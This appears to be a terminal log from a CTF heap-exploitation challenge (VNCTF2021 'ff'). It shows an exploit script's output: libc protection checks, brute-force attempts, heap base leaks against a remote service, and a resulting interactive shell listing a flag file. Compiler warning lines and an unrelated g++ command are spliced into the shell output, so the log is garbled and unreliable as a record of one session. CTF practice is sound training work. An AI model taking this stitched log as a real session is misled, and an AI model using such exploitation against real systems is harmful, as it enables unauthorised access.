 arttnba3@ubuntu:~/Desktop/CTF/VNCTF2021/ff$ python3 py.py
[*] '/home/arttnba3/Desktop/CTF/VNCTF2021/ff/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
the no.1 try
b'try: \xc0\x06'
[+] Opening connection to node3.buuoj.cn on port 26018: Done
[+] heap base: 0x55a631b8d000
[*] Closed connection to node3.buuoj.cn port 26018
the no.2 try
b'try: \xc0\x16'
[+] Opening connection to node3.buuoj.cn on port 26018: Done
[+] heap base: 0x563d75b06000
[*] Switching to interactive mode
$ ls
bin
dev
flag
home
lib
_INTERNAL_MALLOC_CHUNKS_LIST_::deleteChunk(int)’:
lib64
‘void*’ is undefined [-Wdelete-incomplete]
need
pwn
$
g++ easytcache.cpp -lseccomp -o easytcache -fstack-protector